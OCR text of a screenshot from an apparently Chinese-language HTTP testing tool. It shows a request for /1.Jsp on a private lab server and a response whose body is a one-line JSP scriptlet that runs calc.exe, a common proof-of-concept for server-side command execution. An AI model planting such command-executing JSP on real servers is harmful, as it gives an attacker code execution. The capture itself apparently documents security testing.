 Request
数据包扫描
美 化
热加载
构造请求
1 GET /1.Jsp HTTP/1.1
2 Host ? : 192.168.155.19:8080
Responses
43bytes / 4ms
美化
编码
请输入定位
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 ETag: W/"43-1735202207807"
4 Last-Modified: Thu, 26 Dec 2024 08:36:47 GMT
5 Date: Thu, 26 Dec 2024 08:38:58 GMT
6 Content-Length: 43
7
8 <% Runtime.getRuntime().exec("calc.exe");%>